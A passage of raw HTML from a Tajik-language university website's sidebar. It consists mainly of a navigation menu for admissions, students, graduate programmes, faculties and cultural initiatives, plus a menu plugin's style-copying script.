                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/seminari-ilm-nazarijav-bo-ishtiroki-olimi-hori/" rel="bookmark" class="td-image-wrap" title="СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/616010034_1333026665507637_4623013829540440088_n-e1768557148730-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/seminari-ilm-nazarijav-bo-ishtiroki-olimi-hori/" rel="bookmark" title="СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ">СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e92746cfc3" data-td_block_id="td_uid_3_696e92746cfc3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e92746cfc3" data-td_block_id="td_uid_3_696e92746cfc3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-696e927496b0b">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696e927496b0b");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
